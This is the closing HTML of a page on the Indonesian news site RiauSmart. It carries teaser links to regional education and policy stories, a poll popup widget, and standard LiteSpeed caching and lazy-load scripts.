tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696c931561105_rand","tdc_css_class_style":"td_uid_7_696c931561105_rand_style"}';block_td_uid_7_696c931561105.td_column_number="1";block_td_uid_7_696c931561105.block_type="td_block_15";block_td_uid_7_696c931561105.post_count="4";block_td_uid_7_696c931561105.found_posts="729";block_td_uid_7_696c931561105.header_color="#";block_td_uid_7_696c931561105.ajax_pagination_infinite_stop="";block_td_uid_7_696c931561105.max_num_pages="183";tdBlocksArray.push(block_td_uid_7_696c931561105)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_696c931561105 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" class="td-image-wrap" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias">Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260107-WA0038-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik">Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" class="td-image-wrap" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260106-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau">Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c931561105" data-td_block_id="td_uid_7_696c931561105"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c931561105" data-td_block_id="td_uid_7_696c931561105"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pkb-rapat-dpr-tidak-ada-bahas-ruu-perampasan-aset/" rel="bookmark" class="td-image-wrap" title="PKB : Rapat DPR Tidak Ada Bahas RUU Perampasan Aset"><img class="entry-thumb" src="[data-uri]" alt="" title="PKB : Rapat DPR Tidak Ada Bahas RUU Perampasan Aset" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/09/IMG-20250906-WA0000-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pkb-rapat-dpr-tidak-ada-bahas-ruu-perampasan-aset/" rel="bookmark" title="PKB : Rapat DPR Tidak Ada Bahas RUU Perampasan Aset">PKB : Rapat DPR Tidak Ada Bahas RUU Perampasan Aset</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-06T03:17:03+00:00" >September 6, 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/strategi-purbaya-menkeu-baru-tarik-dana-200-triliun/" rel="bookmark" class="td-image-wrap" title="Strategi Purbaya, Menkeu baru, Tarik Dana 200 Triliun"><img class="entry-thumb" src="[data-uri]" alt="" title="Strategi Purbaya, Menkeu baru, Tarik Dana 200 Triliun" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/09/IMG-20250911-WA0015-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/strategi-purbaya-menkeu-baru-tarik-dana-200-triliun/" rel="bookmark" title="Strategi Purbaya, Menkeu baru, Tarik Dana 200 Triliun">Strategi Purbaya, Menkeu baru, Tarik Dana 200 Triliun</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T12:53:21+00:00" >September 11, 2025</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 08:00:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 08:00:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->